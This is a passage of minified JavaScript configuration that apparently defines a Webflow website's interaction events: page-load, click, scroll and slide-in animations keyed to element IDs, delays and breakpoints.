Unit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c44a608af},"e-1091":{id:"e-1091",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1090"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c716c",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c716c",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c44a608af},"e-1100":{id:"e-1100",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1101"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71c7",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71c7",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c5a893214},"e-1102":{id:"e-1102",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1103"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71c7",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71c7",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c5a893214},"e-1105":{id:"e-1105",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1104"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71c7",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71c7",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c5a893214},"e-1106":{id:"e-1106",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1107"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71cd",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71cd",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c5a89797e},"e-1108":{id:"e-1108",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1109"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71cd",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71cd",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c5a89797e},"e-1111":{id:"e-1111",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1110"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71cd",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71cd",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c5a89797e},"e-1112":{id:"e-1112",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1113"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71cf",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71cf",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c5a89b242},"e-1114":{id:"e-1114",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1115"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71cf",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71cf",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c5a89b242},"e-1117":{id:"e-1117",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1116"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71cf",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71cf",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c5a89b242},"e-1118":{id:"e-1118",name:"",animationType:"preset",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-117",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-117-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18c7f00ed43},"e-1129":{id:"e-1129",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1130"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|8615526d-8a5f-2c25-8629-a740fe54d500",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|8615526d-8a5f-2c25-8629-a740fe54d500",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7f00ed43},"e-1131":{id:"e-1131",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-111",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1132"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|cf3c58cd-7431-71c2-cc8b-05515b82689f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|cf3c58cd-7431-71c2-cc8b-05515b82689f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7f00ed43},"e-1133":{id:"e-1133",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1134"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7f00ed43},"e-1134":{id:"e-1134",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1133"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7f00ed43},"e-1135":{id:"e-1135",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1136"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7f00ed43},"e-1136":{id:"e-1136",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1135"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7f00ed43},"e-1137":{id:"e-1137",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInTop",autoStopEventId:"e-1138"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|1185fae4-4488-f2ab-9136-04a9ab6e87f8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|1185fae4-4488-f2ab-9136-04a9ab6e87f8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:500,direction:"TOP",effectIn:!0},createdOn:0x18c7f00ed43},"e-1139":{id:"e-1139",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1140"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|1185fae4-4488-f2ab-9136-04a9ab6e87fa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|1185fae4-4488-f2ab-9136-04a9ab6e87fa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:250,direction:"BOTTOM",effectIn:!0},createdOn:0x18c7f00ed43},"e-1143":{id:"e-1143",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1144"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|a81c94a0-26bf-3d65-0e15-6821edb668e2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|a81c94a0-26bf-3d65-0e15-6821edb668e2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:100,direction:"RIGHT",effectIn:!0},createdOn:0x18c7f00ed43},"e-1145":{id:"e-1145",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-115",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1146"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7f00ed43},"e-1147":{id:"e-1147",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-116",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1148"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7f00ed43},"e-1149":{id:"e-1149",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-111",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1150"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|136d143e-49bc-9b6f-ecc5-88cc96326c98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|136d143e-49bc-9b6f-ecc5-88cc96326c98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7f00ed43},"e-1153":{id:"e-1153",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1154"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|5b594aed-7e8c-6d47-b589-39d12b5d4ff3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|5b594aed-7e8c-6d47-b589-39d12b5d4ff3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7f00ed43},"e-1155":{id:"e-1155",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-121",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1156"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|5b594aed-7e8c-6d47-b589-39d12b5d4ff6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|5b594aed-7e8c-6d47-b589-39d12b5d4ff6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7f00ed43},"e-1163":{id:"e-1163",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1164"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|98a63234-6267-d6c0-15c5-93461c5f00e2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|98a63234-6267-d6c0-15c5-93461c5f00e2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7f00ed43},"e-1165":{id:"e-1165",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-121",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1166"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|98a63234-6267-d6c0-15c5-93461c5f00e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|98a63234-6267-d6c0-15c5-93461c5f00e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7f00ed43},"e-1171":{id:"e-1171",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1172"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|c03dff40-b19d-9b30-aa01-79a3022d973c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|c03dff40-b19d-9b30-aa01-79a3022d973c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7f00ed43},"e-1173":{id:"e-1173",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-121",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1174"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|c03dff40-b19d-9b30-aa01-79a3022d973f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|c03dff40-b19d-9b30-aa01-79a3022d973f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7f00ed43},"e-1177":{id:"e-1177",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1178"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|a4710980-486c-5d4e-7321-fb4e0c81a5ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|a4710980-486c-5d4e-7321-fb4e0c81a5ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:600,direction:"BOTTOM",effectIn:!0},createdOn:0x18cf459357b},"e-1185":{id:"e-1185",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-239",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1186"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|9cbcf2e0-1323-836b-05b4-632b5e1de6fc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|9cbcf2e0-1323-836b-05b4-632b5e1de6fc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18d1424fb9c},"e-1187":{id:"e-1187",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-118",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1188"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|9cbcf2e0-1323-836b-05b4-632b5e1de6ff",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|9cbcf2e0-1323-836b-05b4-632b5e1de6ff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18d1424fb9c},"e-1195":{id:"e-1195",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1196"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|81ea1db9-5bd0-8642-e47c-8ae0cf951bfd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|81ea1db9-5bd0-8642-e47c-8ae0cf951bfd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x18d23405704},"e-1197":{id:"e-1197",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1198"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|ece87aa0-f326-29ba-fb0e-30c4daac3788",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|ece87aa0-f326-29ba-fb0e-30c4daac3788",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x18d23427e10},"e-1199":{id:"e-1199",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1200"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|c6920b8e-f7e8-5ee2-5ade-781b1e5739b1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|c6920b8e-f7e8-5ee2-5ade-781b1e5739b1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x18d23440763},"e-1201":{id:"e-1201",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-239",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1202"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|380059c0-4a82-af02-e9c0-6bac91c09341",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|380059c0-4a82-af02-e9c0-6bac91c09341",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18d2345a0d6},"e-1203":{id:"e-1203",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-239",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1204"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|c7210331-4c21-e889-321b-d69d2f434f67",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|c7210331-4c21-e889-321b-d69d2f434f67",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18d2345a361},"e-1205":{id:"e-1205",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1206"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|d09c2f56-7dd9-7a6f-2aae-43c1a2371be5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|d09c2f56-7dd9-7a6f-2aae-43c1a2371be5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x18d31c975e5},"e-1207":{id:"e-1207",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1208"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|896aa3eb-b4ab-eec0-bb08-ff0f6a791e72",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|896aa3eb-b4ab-eec0-bb08-ff0f6a791e72",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x18d32da0c9d},"e-1217":{id:"e-1217",name:"",animationType:"custom",eventTypeId:"TAB_ACTIVE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-249",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1218"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|bbbc935a-a7fe-1e55-e3b2-6007d4942576",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|bbbc935a-a7fe-1e55-e3b2-6007d4942576",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18d37704d59},"e-1219":{id:"e-1219",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-248",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1220"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|bbbc935a-a7fe-1e55-e3b2-6007d4942573",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|bbbc935a-a7fe-1e55-e3b2-6007d4942573",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18d377de374},"e-1267":{id:"e-1267",name:"",animationType:"preset",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-139",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7146|440ddd75-87cc-981b-43b2-df3e0d450ece",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7146|440ddd75-87cc-981b-43b2-df3e0d450ece",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-139-p",smoothing:71,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!